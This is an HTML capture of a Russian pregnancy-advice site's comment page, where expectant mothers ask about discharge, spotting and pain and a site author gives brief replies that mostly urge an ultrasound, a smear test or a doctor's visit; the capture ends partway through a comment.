

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaletela.net/zdorove/vydeleniya-pri-beremennosti.html/comment-page-6
body_size: 31659
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<script async src="https://fwtnrczqrj.com/1006267/8c3c1a37a5d4abe14a5e947f5adf05b6956466d5.js"></script>
<script data-ad-client="ca-pub-4875783246893003" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Выделения при беременности: коричневые, творожистые, желтые или зеленые | Обсуждение. Страница 6  </title>
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='/xmlrpc.php' />

	  <script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://zaletela.net/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Выделения при беременности: коричневые, творожистые, желтые или зеленые" />
<meta property="og:description" content="Патологическими являются кровянистые, творожистые, желто-зеленые выделения с неприятным запахом. Часто они сопровождаются зудом и жжением при мочеиспускании. Лечение при таких выделениях – неизбежно, ведь они говорят о серьезных изменениях в организме женщины и об угрозе здоровью плода." />
<meta property="og:url" content="https://zaletela.net/zdorove/vydeleniya-pri-beremennosti.html" />
<meta property="og:site_name" content="Zaletela.NET" />
<meta property="article:tag" content="41" />
<meta property="article:section" content="Здоровье" />
<meta property="article:published_time" content="2015-01-10T04:00:02+03:00" />
<meta property="article:modified_time" content="2017-11-23T01:40:18+03:00" />
<meta property="og:updated_time" content="2017-11-23T01:40:18+03:00" />
<meta property="og:image" content="https://zaletela.net/wp-content/uploads/2015/01/videleniya.jpg" />
<meta property="og:image:secure_url" content="https://zaletela.net/wp-content/uploads/2015/01/videleniya.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="441" />
<meta name="description" content="Патологическими являются кровянистые, творожистые, желто-зеленые выделения с неприятным запахом. Часто они сопровождаются зудом и жжением при мочеиспускании. Лечение при таких выделениях – неизбежно, ведь они говорят о серьезных изменениях в организме женщины и об угрозе здоровью плода."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://zaletela.net/zdorove/vydeleniya-pri-beremennosti.html" />
<link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css' type='text/css' media='all' />
<link rel='stylesheet' id='syntax-style-css' href='/wp-content/themes/syntax/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='/wp-content/plugins/wp-commentnavi/commentnavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='https://zaletela.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://zaletela.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
             <style>
             #top{
				 		position:fixed;
bottom:4px;
right:10px;
cursor:pointer;
opacity:0.8;
z-index:9998				}
		#top:hover{
			position:fixed;
bottom:4px;
right:10px;
cursor:pointer;
opacity:1.0;
z-index:9998		}
             </style>
             
			 <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5ecf2; }
</style>
	<script>var ajaxUrlFlatPM = "https://zaletela.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><!--[if IE]>  
<style type="text/css">
header, footer, article, section, nav, menu, hgroup {  
   display: block;  
}
</style>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-874 single-format-standard custom-background group-blog essb-7.9">
<div id="page" class="hfeed site">
	<div class="tophead"><header id="masthead" class="site-header" role="banner">
				<div class="site-header-wrapper clear">
			<div class="site-branding">
				<p class="site-title"><a href='/' title='Беременность по неделям' rel='home'>Zaletela.NET</a> <span class="oph1">*проект для будущих мам</span></p>
				
			</div>
			<nav tabindex="0" class="harmonica-menu"><div tabindex="0" align="right">	<form method="get" id="searchform" class="searchform" action="https://zaletela.net/" role="search">
		<label for="s" class="screen-reader-text">Поиск</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Поиск &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Искать!" />
	</form></div></nav>

					</div>
	</header><!-- #masthead -->
<nav id="namenu" tabindex="0" class="harmonica-menu">
<div tabindex="0" align="center">
<a href='/kalendar-beremennosti'>Календарь беременности</a>
<a href='/lekarstva'>Лекарства</a>
<a href='/zdorove'>Здоровье</a>
<a href='/shto-mozhno-vo-vremja-beremennosti'>Что можно беременным?</a>
<a href='/zdorove/skrining-pri-beremennosti.html'>Скрининги</a>
<a href='/obyazatelnye-analizy-pri-beremennosti'>Анализы и обследования</a>
<a href='/interesnye-stati'>Интересные статьи</a>
</div>
</nav>
<span class="banras"><a href='/rasschitat-srok-beremennosti' title='Рассчитать срок беременности. Калькулятор онлайн'><img src="https://zaletela.net/wp-content/uploads/2015/04/culculator.jpg"/></a></span>
</div>
<div id="main" class="site-main">
<!-- #site-navigation -->
	<div id="primary" class="content-area3">
<div class="content-area2">
		<div id="content" class="site-content" role="main">

		
			<article id="post-874" class="post-874 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove tag-18">
    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href='/' rel='v:url' property='v:title'>Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel='v:url' property='v:title' href='/zdorove'>Здоровье</a></span></div><!-- .breadcrumbs -->	<header class="entry-header">
				           <div class="entry-title"><a href='/zdorove/vydeleniya-pri-beremennosti.html'>Читать статью</a> » </div> 
         	</header><!-- .entry-header -->

	<div class="entry-content">
<div style="text-align: center; margin: 1em 0 2em 0;">
<p style="margin: 0;" class="content-top"></p>
</div>
		         
			</div><!-- .entry-content -->

	<footer class="entry-meta">
						</footer><!-- .entry-meta -->
</article><!-- #post-## -->
				<nav role="navigation" id="nav-below" class="navigation-post">

	
		<div class="nav-previous"><a href='/zdorove/lechenie-prostudy-pri-beremennosti.html' rel='prev'><span class="meta-nav">&larr;</span> Лечение простуды при беременности</a></div>		<div class="nav-next"><a href='/zdorove/cistit-pri-beremennosti.html' rel='next'>Цистит при беременности <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	<div id="eeee">
<p class="komm2">Читайте также:</p><ul id="poh"> <li id="poh"><a class='ssilka' href='/zdorove/obshhij-analiz-mochi-pri-beremennosti-i-ego-rasshifrovka.html' title='Общий анализ мочи при беременности и его расшифровка'><img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2015/01/Analiz_mochi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Нормы показателей общего анализа мочи при беременности" id="poho" />Общий анализ мочи при беременности и его расшифровка</a></li>
  <li id="poh"><a class='ssilka' href='/zdorove/vnematochnaya-beremennost-simptomy-prichiny-i-lechenie.html' title='Внематочная беременность: симптомы, причины и лечение'><img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2015/01/vnematochnaya_beremennost-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Внематочная беременность" id="poho" />Внематочная беременность: симптомы, причины и лечение</a></li>
  <li id="poh"><a class='ssilka' href='/zdorove/test-na-beremennost-kakoj-luchshe.html' title='Тест на беременность: какой лучше?'><img width="150" height="150" src="https://zaletela.net/wp-content/uploads/2014/12/Beremennost-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Струйный тест на беременность" id="poho" />Тест на беременность: какой лучше?</a></li>
 </ul></div>
			
	<div id="comments" class="comments-area">

	
			<p class="comm">
			Вопросы и ответы к статье:		</p>

	
		<nav id="comment-nav-above" class="navigation-comment" role="navigation">
			<h1 class="screen-reader-text">Навигация комментария</h1>
			<div class="nav-previous"><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-5#comments'>&larr; Старые комментарии</a></div>
			<div class="nav-next"><a href='/zdorove/vydeleniya-pri-beremennosti.html/comment-page-7#comments'>Новые комментарии &rarr;</a></div>
		</nav><!-- #comment-nav-above -->
		

		<ol class="comment-list">
			
	<li id="comment-22414" class="comment even thread-even depth-1 parent">
		<article id="div-comment-22414" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Дарья</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-01T14:40:19+03:00">
							01.07.2017 в 14:40						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. Задержка 16 дней, тест положительный&#8230; неделю назад перенесла долгую дорогу и было 2 часа кровотечение, но после этого тест положительный&#8230; сейчас состояние беременности, но уже 2 или 3 раза за эту неделю были коричневые выделения с белыми как прожилки такое ощущение как маленькие кишки&#8230; что это может быть?! В больницу пока обратиться нет возможности&#8230; жду ответа&#8230; заранее спасибо.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22414' data-commentid="22414" data-postid="874" data-belowelement="div-comment-22414" data-respondelement="respond" aria-label='Комментарий к записи Дарья'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-22576" class="comment byuser comment-author-zaletela bypostauthor odd alt depth-2">
		<article id="div-comment-22576" class="comment-body">
        <div class="comadm">			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ангелина Бережная</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-08T01:54:56+03:00">
							08.07.2017 в 01:54						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. Это может быть угроза выкидыша. Всё же необходимо обратиться к врачу очно за назначением поддерживающей терапии.</p>
			</div><!-- .comment-content -->
            
</div>
			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22576' data-commentid="22576" data-postid="874" data-belowelement="div-comment-22576" data-respondelement="respond" aria-label='Комментарий к записи Ангелина Бережная'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-22417" class="comment even thread-odd thread-alt depth-1 parent">
		<article id="div-comment-22417" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Анна</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-01T17:48:46+03:00">
							01.07.2017 в 17:48						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Срок 7, почти 8 недель. В 6 недель была на сохранении, брали мазок, никаких инфекции не обнаружили. Сегодня поволновалась и обнаружила желтые выделения в небольшом количестве. Ничего не болит, неприятного запаха нет, но все же немного волнуюсь! Что это может быть? Заранее спасибо за ответ!</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22417' data-commentid="22417" data-postid="874" data-belowelement="div-comment-22417" data-respondelement="respond" aria-label='Комментарий к записи Анна'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-22579" class="comment byuser comment-author-zaletela bypostauthor odd alt depth-2">
		<article id="div-comment-22579" class="comment-body">
        <div class="comadm">			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ангелина Бережная</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-08T02:04:00+03:00">
							08.07.2017 в 02:04						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Если мазок в норме, не кровит и не мажет, живот не болит, то нет повода для волнений. Такие выделения часто бывают и при нормальном протекании беременности.</p>
			</div><!-- .comment-content -->
            
</div>
			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22579' data-commentid="22579" data-postid="874" data-belowelement="div-comment-22579" data-respondelement="respond" aria-label='Комментарий к записи Ангелина Бережная'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-22441" class="comment even thread-even depth-1 parent">
		<article id="div-comment-22441" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ирина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-02T16:01:57+03:00">
							02.07.2017 в 16:01						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. У меня беременность 20 недель. Начались какие-то такие выделения, похожи на сопли или мокроту светло-присветло желтые. Что это может быть? Ко врачу на прием только через полторы недели.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22441' data-commentid="22441" data-postid="874" data-belowelement="div-comment-22441" data-respondelement="respond" aria-label='Комментарий к записи Ирина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-22589" class="comment byuser comment-author-zaletela bypostauthor odd alt depth-2">
		<article id="div-comment-22589" class="comment-body">
        <div class="comadm">			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ангелина Бережная</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-08T02:58:43+03:00">
							08.07.2017 в 02:58						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. Это могут быть нормальные выделения беременной женщины. Но если есть неприятный запах, зуд или жжение, то нужно обязательно сдать мазок на анализ, так как в таком случае это уже не норма.</p>
			</div><!-- .comment-content -->
            
</div>
			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22589' data-commentid="22589" data-postid="874" data-belowelement="div-comment-22589" data-respondelement="respond" aria-label='Комментарий к записи Ангелина Бережная'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-22442" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22442" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ирина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-02T16:34:28+03:00">
							02.07.2017 в 16:34						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Пожалуйста, ответьте, я очень волнуюсь, уже глаза на мокром месте, не могу уже((</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22442' data-commentid="22442" data-postid="874" data-belowelement="div-comment-22442" data-respondelement="respond" aria-label='Комментарий к записи Ирина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22454" class="comment odd alt thread-even depth-1 parent">
		<article id="div-comment-22454" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ольга</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-03T14:58:16+03:00">
							03.07.2017 в 14:58						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Беременность 19 недель. 3 дня назад появились выделения, светлые, похожи на сопли с красными прожилками. Сейчас уже коричневым мажет. Есть эрозия шейки матки. Что это может быть, скажите, пожалуйста?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22454' data-commentid="22454" data-postid="874" data-belowelement="div-comment-22454" data-respondelement="respond" aria-label='Комментарий к записи Ольга'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-22594" class="comment byuser comment-author-zaletela bypostauthor even depth-2 parent">
		<article id="div-comment-22594" class="comment-body">
        <div class="comadm">			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ангелина Бережная</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-08T04:42:54+03:00">
							08.07.2017 в 04:42						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте! Рекомендуется провести УЗИ (с обязательным измерением шейки матки). Такие выделения могут быть при раскрытии и укорочении шейки матки или при отслойке плаценты, поэтому стоит это дело исключить.</p>
			</div><!-- .comment-content -->
            
</div>
			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22594' data-commentid="22594" data-postid="874" data-belowelement="div-comment-22594" data-respondelement="respond" aria-label='Комментарий к записи Ангелина Бережная'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	<ul class="children">

	<li id="comment-22608" class="comment odd alt depth-3">
		<article id="div-comment-22608" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ольга</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-08T12:06:49+03:00">
							08.07.2017 в 12:06						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Добрый день Ангелина! По УЗИ   краевое предлежание плаценты и ретриархальная гематома размером 8×11.Шейка не укороченная 41 мм, закрытая. Принимаю Магней В6, Утрожестан 200мг. 2 раза в день. Тонуса нет. Выделения коричневые продолжаются. Что это выходит гематома?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22608' data-commentid="22608" data-postid="874" data-belowelement="div-comment-22608" data-respondelement="respond" aria-label='Комментарий к записи Ольга'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-22613" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22613" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Женя</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-08T20:35:21+03:00">
							08.07.2017 в 20:35						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте!  Беременность 6-7 недель. Идут светло-коричневые выделения. Было узи на 4,6 недель после начало мазать . Пошла на 6 неделе снова на узи-есть серцебиение. Пью дюфастон 3 таб в день. Но выделения не прекращаются. Лежу почти не вставая. Утром выделения и вечером . Что делать?</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22613' data-commentid="22613" data-postid="874" data-belowelement="div-comment-22613" data-respondelement="respond" aria-label='Комментарий к записи Женя'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22651" class="comment odd alt thread-even depth-1">
		<article id="div-comment-22651" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Екатерина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-10T17:26:42+03:00">
							10.07.2017 в 17:26						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. У меня беременность 10н. В прошлом году была ЗБ в сроке 6-7 н. На 7 неделе были выделения с кровяной прожилкой прописали дюфастон 10 дней по 3т 10дней по 2т и 10дней по 1т . Сейчас ничего не беспокоит есть немного светло зеленоватые выделения что делать? Появились сегодня</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22651' data-commentid="22651" data-postid="874" data-belowelement="div-comment-22651" data-respondelement="respond" aria-label='Комментарий к записи Екатерина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22664" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22664" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Ангелина</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-11T10:59:49+03:00">
							11.07.2017 в 10:59						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. Подскажите беременность 9 неделя выделение водянистые с желто каричнывым цветом. Тянет переодически поясницу и живот еще тупые ноющие боли во влагалище. Что может быть?! Врач говорит это растет плод из за этого.</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22664' data-commentid="22664" data-postid="874" data-belowelement="div-comment-22664" data-respondelement="respond" aria-label='Комментарий к записи Ангелина'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22711" class="comment odd alt thread-even depth-1">
		<article id="div-comment-22711" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Мила</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-15T07:05:26+03:00">
							15.07.2017 в 07:05						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте. Если на 19 недели начались обильные выделения. Еще есть симптомы похожие на цистит. Что делать???</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22711' data-commentid="22711" data-postid="874" data-belowelement="div-comment-22711" data-respondelement="respond" aria-label='Комментарий к записи Мила'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22737" class="comment even thread-odd thread-alt depth-1">
		<article id="div-comment-22737" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Викуля</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-16T23:20:04+03:00">
							16.07.2017 в 23:20						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Здравствуйте,Подскажите мне пожалуйста.В июле месяце у меня была задержка 5дней,ну я подумала,что это из за перелета.В этом месяце мес.не пришли но до мес.х за неделю тянул живот и поясница болела.ну потом  прошли эти ощущения.Первый день последних мес.11.06.2017 прошли по 16.06.2017.потом был опять перелет 10.07.2017. А 12 .07.2017 было растройство желудка и сильный спазм в животе после чего кинуло в холодный пот  ,встав закружилась голова.потемнело в глазах ну присев на 3 минуты попив воды.все стало хорошо.на следущий день пошла на узи по узи ни чего не увидили сказали что есть маленькое пятнышко,по срокам сказала,что 5-6 недель должно быть а если от овуляции где то 3-4 недели.Но матка похоже,что беременная.Написала ,что есть в матке 4мм.чего то там.Написала,что беременность под вопросом и сдать ХГЧ.в этот же день сделала тест2 штуки положит и на следующий день сдала ХГЧ (вчера)вышло2826.вечером пошла в туалет и напряглась (был запор)потом увидела чуток розовое пятнышко  на белье как бы водянистое,сейчас тянет низ живота и поясница болит.было сегодня1 раз выделение бело серое или как бы светло-коричневое маленькое утром и ближе к вечеру,других выделений нет.вчера 2т.и сегодня 1т.пила ношпу,чтоб не тянул живот.Боюсь что может быть выкидышь, беременность желанная))))Стоит ли идти на узи?не навредит ли это для беремености,прочитав много в интернете,подумала может у меня тонус матки.ощущения все время,как будто перед месячными,то низ тянет,то спину.Боль не острая .Или срочно бежать к врачу? что можете сказать про мой срок,нормально ли это?Оочень переживаю,боюсь промедлить и потерять беременность&#8230;и можно ли чтоб врач осмотрел на кресле или лучше не надо.Буду ждать ответа))</p>
			</div><!-- .comment-content -->
            

			<div class="reply">
				<span rel='nofollow' class='comment-reply-link' rel='#comment-22737' data-commentid="22737" data-postid="874" data-belowelement="div-comment-22737" data-respondelement="respond" aria-label='Комментарий к записи Викуля'>Ответить</span>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-22791" class="comment odd alt thread-even depth-1">
		<article id="div-comment-22791" class="comment-body">
        			<footer class="comment-meta">
				<div class="comment-author vcard">
					<div class="avatar-wrapper"></div>
					<cite class="fn">Светлана</cite> <span class="says">сказал(а):</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					
						<time datetime="2017-07-19T11:12:56+03:00">
							19.07.2017 в 11:12						</time>
					
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
